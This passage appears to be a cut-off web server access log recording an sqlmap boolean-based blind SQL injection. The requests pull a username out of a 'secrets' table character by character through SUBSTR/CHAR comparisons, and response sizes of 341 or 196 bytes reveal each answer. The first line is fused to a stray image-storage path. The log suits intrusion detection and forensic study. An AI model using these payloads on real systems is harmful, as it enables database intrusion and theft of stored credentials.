 AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),3,1)>CHAR(96) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),3,1)>CHAR(112) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),3,1)>CHAR(104) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),3,1)>CHAR(108) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),3,1)>CHAR(110) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),3,1)>CHAR(109) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),4,1)>CHAR(96) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),4,1)>CHAR(112) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),4,1)>CHAR(104) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),4,1)>CHAR(108) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),4,1)>CHAR(106) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),4,1)>CHAR(105) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),5,1)>CHAR(96) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),5,1)>CHAR(112) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),5,1)>CHAR(104) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),5,1)>CHAR(108) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),5,1)>CHAR(110) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),5,1)>CHAR(109) AND 'lkBA'='lkBA HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),6,1)>CHAR(96) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),6,1)>CHAR(49) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
AND SUBSTR((SELECT COALESCE(username,CHAR(32)) FROM secrets LIMIT 23,1),6,1)>CHAR(1) AND 'lkBA'='lkBA HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"
HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.org)" "-"